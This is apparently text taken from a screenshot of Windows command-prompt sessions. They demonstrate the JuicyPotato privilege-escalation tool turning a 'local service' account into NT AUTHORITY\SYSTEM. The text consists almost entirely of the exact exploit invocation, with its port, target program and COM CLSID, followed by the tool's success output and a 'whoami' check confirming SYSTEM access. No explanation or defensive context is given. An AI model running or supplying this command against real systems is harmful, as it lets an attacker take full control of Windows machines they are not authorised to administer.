 Administrator: C:\Windows\system32\cmd.exe
C:\temp>whoami
nt authority\local service
C:\temp>juicypotato.exe -l 1337 -p c:\windows\system32\cmd.exe -t * -c {F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4}
Testing {F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4} 1337
......
[+] authresult 0
{F7FD3FD6-9994-452D-8DA7-9A8FD87AEEF4};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\temp>
Administrator: c:\windows\system32\cmd.exe
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>